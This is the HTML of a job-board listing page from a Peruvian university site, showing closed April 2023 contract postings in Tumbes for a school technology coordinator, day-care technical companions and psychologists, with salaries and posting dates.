<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=12597">UGEL Contralmirante Villar</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">UGEL Contralmirante Villar</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-19T11:49:41-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-19
</span>
<span>
 - 2023-04-20
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-04-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,350.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,350.00 soles</span>
<span class="hidden" itemprop="validThrough">2023-04-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="13855"
                              data-title="Coordinador(a) de Innovación y Soporte Tecnológico para IE" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinadora-de-innovacion-y-soporte-tecnologico-para-ie/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="13855"
                                data-action="noo_bookmark_job"
                                data-security="bf03588237">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fcoordinadora-de-innovacion-y-soporte-tecnologico-para-ie%2F&amp;t=Coordinador%28a%29+de+Innovaci%C3%B3n+y+Soporte+Tecnol%C3%B3gico+para+IE','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Coordinador%28a%29+de+Innovaci%C3%B3n+y+Soporte+Tecnol%C3%B3gico+para+IE&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fcoordinadora-de-innovacion-y-soporte-tecnologico-para-ie%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fcoordinadora-de-innovacion-y-soporte-tecnologico-para-ie%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/coordinadora-de-innovacion-y-soporte-tecnologico-para-ie/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="13855"
                       data-security="68d80fbbe3"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-13760 type-noo_job status-publish hentry job_category-educacion job_category-enfermeria job_category-obstetricia job_type-contrato job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-tumbes-2/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-tumbes-2/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-tumbes-2/">
                        <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="">                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-tumbes-2/"
                       title="Permanent link to: &quot;Acompañante Técnico para el Servicio de Cuidado Diurno &#8211; TUMBES&quot;">Acompañante Técnico para el Servicio de Cuidado Diurno &#8211; TUMBES</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/cuna-mas/">CUNA MAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">CUNA MAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-17T13:19:41-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-17
</span>
<span>
 - 2023-05-02
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-05-02</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2564.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2564.19 soles</span>
<span class="hidden" itemprop="validThrough">2023-05-02</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="13760"
                              data-title="Acompañante Técnico para el Servicio de Cuidado Diurno &#8211; TUMBES" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-tumbes-2/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="13760"
                                data-action="noo_bookmark_job"
                                data-security="bf03588237">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-tumbes-2%2F&amp;t=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Cuidado+Diurno+%26%238211%3B+TUMBES','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Cuidado+Diurno+%26%238211%3B+TUMBES&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-tumbes-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-tumbes-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-tumbes-2/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="13760"
                       data-security="68d80fbbe3"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-13762 type-noo_job status-publish hentry job_category-educacion job_category-enfermeria job_category-obstetricia job_category-psicologia job_type-contrato job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-zarumilla/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-zarumilla/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-zarumilla/">
                        <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="">                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-zarumilla/"
                       title="Permanent link to: &quot;Acompañante Técnico para el Servicio de Cuidado Diurno &#8211; ZARUMILLA&quot;">Acompañante Técnico para el Servicio de Cuidado Diurno &#8211; ZARUMILLA</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/cuna-mas/">CUNA MAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">CUNA MAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-17T13:19:40-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-17
</span>
<span>
 - 2023-05-02
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-05-02</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2564.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2564.19 soles</span>
<span class="hidden" itemprop="validThrough">2023-05-02</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="13762"
                              data-title="Acompañante Técnico para el Servicio de Cuidado Diurno &#8211; ZARUMILLA" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-zarumilla/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="13762"
                                data-action="noo_bookmark_job"
                                data-security="bf03588237">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-zarumilla%2F&amp;t=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Cuidado+Diurno+%26%238211%3B+ZARUMILLA','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Cuidado+Diurno+%26%238211%3B+ZARUMILLA&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-zarumilla%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-zarumilla%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-zarumilla/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="13762"
                       data-security="68d80fbbe3"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-13727 type-noo_job status-publish hentry job_category-psicologia job_type-contrato job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologos-as-4/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologos-as-4/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologos-as-4/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-200x200.png" class="" alt="DIRECCIÓN REGIONAL DE SALUD TUMBES" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-300x300.png 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-768x768.png 768w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-1024x1024.png 1024w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-100x100.png 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES.png 2047w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologos-as-4/"
                       title="Permanent link to: &quot;Psicólogos (as)&quot;">Psicólogos (as)</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=5102">DIRECCIÓN REGIONAL DE SALUD TUMBES</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">DIRECCIÓN REGIONAL DE SALUD TUMBES</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-14T19:27:42-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-14
</span>
<span>
 - 2023-04-17
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-04-17</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,300.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,300.00 soles</span>
<span class="hidden" itemprop="validThrough">2023-04-17</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="13727"
                              data-title="Psicólogos (as)" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologos-as-4/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="13727"
                                data-action="noo_bookmark_job"
                                data-security="bf03588237">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpsicologos-as-4%2F&amp;t=Psic%C3%B3logos+%28as%29','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Psic%C3%B3logos+%28as%29&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpsicologos-as-4%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpsicologos-as-4%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologos-as-4/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="13727"
                       data-security="68d80fbbe3"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-13729 type-noo_job status-publish hentry job_category-psicologia job_type-contrato job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologosas-2/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologosas-2/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologosas-2/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-200x200.png" class="" alt="DIRECCIÓN REGIONAL DE SALUD TUMBES" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-300x300.png 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-768x768.png 768w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-1024x1024.png 1024w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-100x100.png 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES.png 2047w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologosas-2/"
                       title="Permanent link to: &quot;Psicólogos(as)&quot;">Psicólogos(as)</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=5102">DIRECCIÓN REGIONAL DE SALUD TUMBES</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">DIRECCIÓN REGIONAL DE SALUD TUMBES</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-14T19:27:42-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-14
</span>
<span>
 - 2023-04-17
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-04-17</span>
<span class="hidden" itemprop="validThrough">2023-04-17</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="13729"
                              data-title="Psicólogos(as)" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologosas-2/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="13729"
                                data-action="noo_bookmark_job"
                                data-security="bf03588237">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpsicologosas-2%2F&amp;t=Psic%C3%B3logos%28as%29','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Psic%C3%B3logos%28as%29&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpsicologosas-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpsicologosas-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologosas-2/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="13729"
                       data-security="68d80fbbe3"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-13724 type-noo_job status-publish hentry job_category-psicologia job_type-contrato job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologos-as-3/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologos-as-3/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologos-as-3/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-200x200.png" class="" alt="DIRECCIÓN REGIONAL DE SALUD TUMBES" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-300x300.png 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-768x768.png 768w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-1024x1024.png 1024w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES-100x100.png 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/TUMBES.png 2047w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologos-as-3/"
                       title="Permanent link to: &quot;Psicólogos (as)&quot;">Psicólogos (as)</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=5102">DIRECCIÓN REGIONAL DE SALUD TUMBES</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">DIRECCIÓN REGIONAL DE SALUD TUMBES</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-04-14T19:09:44-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-04-14
</span>
<span>
 - 2023-04-17
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-04-17</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,500.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,500.00 soles</span>
<span class="hidden" itemprop="validThrough">2023-04-17</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="13724"
                              data-title="Psicólogos (as)" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologos-as-3/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="13724"
                                data-action="noo_bookmark_job"
                                data-security="bf03588237">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpsicologos-as-3%2F&amp;t=Psic%C3%B3logos+%28as%29','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Psic%C3%B3logos+%28as%29&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpsicologos-as-3%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpsicologos-as-3%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/psicologos-as-3/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="13724"
                       data-security="68d80fbbe3"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                </div>
		</div> <!-- /.main -->
